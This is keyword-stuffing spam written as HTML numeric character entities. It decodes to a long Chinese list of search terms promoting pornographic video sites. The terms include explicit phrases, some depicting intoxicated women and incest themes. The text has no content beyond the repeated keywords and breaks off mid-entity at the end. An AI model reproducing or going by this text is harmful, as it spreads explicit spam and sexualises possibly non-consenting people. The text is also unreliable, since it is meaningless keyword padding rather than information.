#21306;&#29255;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#55;&#55;&#55;&#55;&#55;&#33394;&#22312;&#32447;&#25773;&#25918;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#44;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22825;&#22530;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#49;&#57;&#22825;&#22530;&#22312;&#32447;&#25163;&#26426;&#44;&#35064;&#20307;&#32654;&#22899;&#25170;&#24320;&#19979;&#37096;&#26080;&#36974;&#25377;&#32593;&#31449;&#20813;&#36153;&#44;&#65;&#29255;&#20154;&#20154;&#28577;&#67;&#29255;&#20154;&#20154;&#22823;&#29255;&#44;&#22108;&#22919;&#25554;&#20869;&#23556;&#31934;&#21697;&#44;&#33394;&#27442;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19987;&#21306;&#44;&#20122;&#27954;&#22270;&#29255;&#32508;&#21512;&#22270;&#21306;&#50;&#48;&#112;&#44;&#26085;&#26412;&#19968;&#26412;&#20108;&#26412;&#22823;&#36947;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#36719;&#20214;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#22108;&#22108;&#26080;&#30721;&#32593;&#31449;&#65;&#29255;&#44;&#33394;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#53;&#53;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#32593;&#24433;&#38899;&#20808;&#38155;&#44;&#26085;&#26412;&#40644;&#72;&#20804;&#22969;&#72;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20809;&#30475;&#39640;&#28165;&#44;&#22312;&#32447;&#20122;&#27954;&#21320;&#22812;&#29255;&#65;&#86;&#22823;&#29255;&#44;&#50;&#48;&#49;&#55;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#26080;&#32447;&#25773;&#44;&#26085;&#38889;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#33394;&#24773;&#31532;&#19968;&#32508;&#21512;&#32593;&#44;&#20813;&#36153;&#26080;&#30721;&#19968;&#32447;&#65;&#29255;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#38463;&#118;&#22825;&#22530;&#22312;&#32447;&#50;&#48;&#49;&#55;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#97;&#33394;&#24773;&#97;&#118;&#36164;&#28304;&#44;&#23707;&#22269;&#33394;&#24773;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20108;&#19977;&#21306;&#65;&#29255;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#20037;&#20037;&#87;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#65;&#65;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#97;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#22823;&#40657;&#25447;&#29467;&#28872;&#36827;&#20986;&#65;&#29255;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#86;&#44;&#22269;&#20135;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#29087;&#22899;&#65;&#32423;&#44;&#22823;&#38470;&#32769;&#29087;&#22899;&#22007;&#22007;&#21483;&#65;&#86;&#22312;&#32447;&#44;&#34588;&#33216;&#65;&#86;&#33394;&#27442;&#65;&#29255;&#26080;&#20154;&#19968;&#21306;&#44;&#20813;&#36153;&#26080;&#30721;&#26080;&#36974;&#25377;&#27704;&#20037;&#33394;&#24773;&#32842;&#22825;&#19979;&#36733;&#44;&#25353;&#25705;&#39640;&#28526;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24040;&#33016;&#29190;&#20083;&#32654;&#22899;&#28431;&#21452;&#22902;&#22836;&#65;&#29255;&#35064;&#20307;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#23567;&#35828;&#44;&#25104;&#20154;&#21306;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23159;&#23159;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#44;&#26080;&#30721;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#29255;&#44;&#57;&#49;&#22312;&#32447;&#30475;&#29255;&#19968;&#21306;&#22269;&#20135;&#44;&#57;&#49;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#31934;&#21697;&#44;&#20122;&#27954;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#25106;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#39640;&#44;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#57;&#49;&#97;&#118;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#24433;&#38498;&#33394;&#25106;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#44;&#21320;&#22812;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#36164;&#28304;&#19968;&#21306;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#23569;&#22919;&#44;&#57;&#55;&#31934;&#21697;&#20154;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#20154;&#22971;&#44;&#54;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#55;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#31995;&#21015;&#65;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#22825;&#22825;&#65;&#29255;&#44;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20154;&#28577;&#20154;&#29245;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#65;&#29255;&#44;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#25773;&#25918;&#44;&#25104;&#20154;&#20813;&#36153;&#55;&#55;&#55;&#55;&#55;&#55;&#34987;&#29190;&#20986;&#44;&#26085;&#26412;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#31934;&#21697;&#32593;&#31449;&#44;&#57;&#50;&#30475;&#30475;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#20813;&#36153;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#65;&#29255;&#44;&#25554;&#30340;&#30171;&#30340;&#35270;&#39057;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#27431;&#27954;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26085;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#33258;&#25293;&#44;&#27431;&#27954;&#31934;&#21697;&#21345;&#49;&#21306;&#50;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#31934;&#21697;&#21345;&#52;&#21345;&#53;&#21345;&#54;&#21345;&#55;&#21345;&#51;&#21345;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#24433;&#35270;&#26524;&#20923;&#44;&#26085;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#27745;&#27745;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#44;&#21834;&#36731;&#28857;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#44;&#37257;&#37202;&#21518;&#23569;&#22919;&#34987;&#30127;&#29378;&#20869;&#23556;&#35270;&#39057;&#44;&#26085;&#26412;&#22919;&#20154;&#25104;&#29087;&#65;&#29255;&#19968;&#21306;&#45;&#32769;&#29436;&#44;&#22269;&#20135;&#20869;&#23556;&#22823;&#29255;&#57;&#57;&#44;&#40657;&#20154;&#23556;&#31934;&#22312;&#32447;&#25773;&#25918;&#32654;&#21033;&#22362;&#44;&#20122;&#27954;&#39640;&#28165;&#23569;&#22919;&#25104;&#20154;&#65;&#86;&#20122;&#27954;&#29087;&#22899;&#44;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#65;&#29255;&#44;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#25163;&#26426;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#29087;&#54;&#57;&#44;&#20122;&#27954;&#20154;&#22823;&#25112;&#27431;&#27954;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#27874;&#22810;&#27905;&#34915;&#44;&#29087;&#22899;&#20154;&#22971;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#22825;&#22530;&#44;&#22269;&#20135;&#20256;&#23186;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#29087;&#22899;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#44;&#20122;&#27954;&#20081;&#30721;&#65;&#86;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#86;&#65;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#20108;&#39029;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#32593;&#44;&#22269;&#20135;&#19968;&#39029;&#44;&#20122;&#27954;&#31934;&#21697;&#22823;&#29255;&#44;&#22269;&#20135;&#35270;&#39057;&#31532;&#20108;&#39029;&#44;&#20122;&#27954;&#31532;&#49;&#39029;&#44;&#20122;&#27954;&#49;&#39029;&#44;&#22269;&#20135;&#31532;&#53;&#39029;&#44;&#20122;&#27954;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#29255;&#31532;&#49;&#39029;&#32;&#32508;&#21512;&#44;&#34588;&#26691;&#35270;&#39057;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#33394;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#20037;&#20037;&#97;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27431;&#25104;&#20154;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#29255;&#65;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#39640;&#28165;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#65;&#65;&#65;&#29255;&#27431;&#32654;&#44;&#29305;&#32423;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20570;&#65;&#29233;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#44;&#25104;&#20154;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#44;&#20037;&#20037;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29305;&#40644;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#27611;&#29255;&#44;&#97;&#32423;&#39640;&#28165;&#20813;&#36153;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#65;&#65;&#29255;&#44;&#27431;&#32654;&#22823;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#19979;&#36733;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#32423;&#65;&#29255;&#21448;&#31895;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#22269;&#20135;&#22899;&#20154;&#39640;&#28526;&#27611;&#29255;&#44;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22235;&#24029;&#23521;&#22919;&#39640;&#28526;&#65;&#65;&#65;&#29255;&#27611;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#21448;&#22823;&#21448;&#40644;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#39640;&#28165;&#44;&#27431;&#32654;&#21320;&#22812;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#19968;&#32423;&#26080;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#57;&#57;&#44;&#22269;&#20135;&#19968;&#32423;&#22823;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#44;&#21448;&#31895;&#21448;&#22823;&#21448;&#40644;&#30340;&#23569;&#22919;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#24615;&#33394;&#29983;&#27963;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#31895;&#21448;&#30828;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#21320;&#22812;&#19968;&#32423;&#40065;&#19997;&#29255;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#38738;&#38738;&#33609;&#97;&#20813;&#36153;&#32447;&#30475;&#44;&#21448;&#22823;&#21448;&#31895;&#27431;&#32654;&#40657;&#20154;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#32769;&#32654;&#65;&#65;&#29255;&#44;&#23569;&#22919;&#80;&#27611;&#21448;&#22810;&#21448;&#40657;&#65;&#29255;&#20813;&#36153;&#44;&#19977;&#20154;&#24324;&#30340;&#25105;&#19968;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#27431;&#32654;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#29255;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#31895;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#31895;&#22823;&#29305;&#40644;&#65;&#65;&#65;&#29255;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#49;&#55;&#112;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#21448;&#38271;&#30340;&#21407;&#22240;&#44;&#24635;&#21463;&#22823;&#33016;&#22902;&#27713;&#40;&#39640;&#72;&#41;&#29609;&#21463;&#44;&#30007;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#29467;&#21448;&#30828;&#44;&#35299;&#24320;&#20102;&#22905;&#30340;&#20083;&#23792;&#25720;&#20102;&#19978;&#21435;&#35270;&#39057;&#44;&#23569;&#29239;&#20204;&#30340;&#24202;&#22900;&#78;&#80;&#39640;&#72;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#65;&#29255;&#44;&#28379;&#22919;&#33633;&#20844;&#22312;&#21416;&#25151;&#24341;&#35825;&#72;&#44;&#32905;&#89;&#73;&#78;&#33633;&#20844;&#21397;&#32905;&#20415;&#35843;&#25945;&#36710;&#65;&#67;&#44;&#53;&#49;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#22810;&#27611;&#22931;&#22899;&#27611;&#33592;&#33592;&#30340;&#44;&#52;&#80;&#21452;&#40857;&#39640;&#72;&#32905;&#36771;&#25991;&#44;&#25633;&#32769;&#22899;&#20154;&#32769;&#29087;&#22919;&#72;&#72;&#68;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#44;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#54;&#54;&#72;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#65;&#29255;&#44;&#33395;&#22919;&#21416;&#25151;&#28608;&#24773;&#20599;&#25442;&#44;&#35825;&#20154;&#30340;&#22902;&#22836;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#40644;&#21448;&#29245;&#30340;&#65;&#29255;&#31934;&#21326;&#44;&#26085;&#26412;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#21518;&#20837;&#44;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#26081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#27611;&#29255;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31119;&#21033;&#22312;&#32447;&#44;&#26085;&#26412;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#39640;&#28165;&#44;&#25104;&#20154;&#32593;&#31449;&#33394;&#53;&#50;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#22909;&#30475;&#30340;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#26085;&#38889;&#44;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#27611;&#29255;&#35270;&#39057;&#44;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#26085;&#38889;&#27431;&#32654;&#26085;&#26412;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#20813;&#36153;&#24433;&#35270;&#44;&#26085;&#38889;&#19968;&#32423;&#20813;&#36153;&#27611;&#29255;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#40635;&#35910;&#21457;&#24067;&#44;&#36828;&#21476;&#39135;&#20154;&#40104;&#44;&#24320;&#38376;&#22823;&#21513;&#20840;&#38598;&#44;&#22934;&#39764;&#36947;&#31908;&#35821;&#44;&#27494;&#26519;&#39118;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#40635;&#35910;&#20256;&#44;&#34560;&#23665;&#25112;&#32426;&#32593;&#30424;&#44;&#22269;&#20135;&#40635;&#23110;&#35910;&#33104;&#20256;&#23186;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#35266;&#30475;&#44;&#40635;&#35910;&#87;&#87;&#87;&#20256;&#23186;&#20837;&#21475;&#44;&#22269;&#20135;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#35270;&#39057;&#44;&#22269;&#20135;&#36229;&#39640;&#28165;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#40635;&#35910;&#31934;&#21697;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#25512;&#33616;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#22312;&#39279;&#35266;&#30475;&#20813;&#36153;&#44;&#40635;&#35910;&#20256;&#29028;&#65;&#80;&#80;&#20813;&#36153;&#32593;&#31449;&#32593;&#22336;&#39640;&#19977;&#44;&#40635;&#87;&#35910;&#87;&#20256;&#23186;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#50;&#48;&#50;&#49;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#22312;&#32447;&#44;&#40635;&#35910;&#20256;&#29028;&#20256;&#23186;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#27888;&#22247;&#30334;&#24230;&#24433;&#38899;&#39640;&#28165;&#29256;&#44;&#40635;&#35910;&#22269;&#20135;&#33258;&#21046;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#21098;&#26144;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22823;&#33016;&#44;&#22269;&#20135;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#40635;&#35910;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#22312;&#25105;&#35266;&#30475;&#44;&#65;&#86;&#21320;&#22812;&#20037;&#20037;&#34588;&#26691;&#20256;&#23186;&#36719;&#20214;&#44;&#40635;&#35910;&#22269;&#20135;&#20256;&#23186;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#20813;&#36153;&#44;&#40635;&#35910;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#36873;&#65;&#86;&#44;&#23159;&#23159;&#20122;&#27954;&#22270;&#29255;&#44;&#33394;&#20116;&#26376;&#26368;&#26032;&#32593;&#22336;&#44;&#24320;&#24515;&#33394;&#25773;&#31449;&#44;&#23159;&#23159;&#29233;&#20116;&#26376;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#24320;&#24515;&#24773;&#20116;&#26376;&#33394;&#22312;&#32447;&#44;&#24320;&#24515;&#33394;&#25773;&#20116;&#26376;&#44;&#19969;&#39321;&#26368;&#26032;&#32593;&#22336;&#44;&#33394;&#20116;&#19969;&#39321;&#44;&#23159;&#23159;&#2011